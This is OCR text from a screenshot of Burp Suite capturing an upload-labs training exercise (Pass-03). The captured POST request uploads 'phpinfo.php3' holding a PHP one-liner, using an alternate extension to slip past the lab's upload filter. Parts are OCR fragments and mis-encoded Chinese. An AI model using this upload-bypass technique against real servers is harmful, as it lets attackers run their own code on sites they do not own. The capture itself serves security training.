 upload-labs
192.16
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webs
上传区
请选择要上传
Browse... phpi
POST /Pass-03/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------253221390719880
Content-Length: 340
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------253221390719880
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php3"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------253221390719880
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------253221390719880--
Waiting for 192.168.74.143...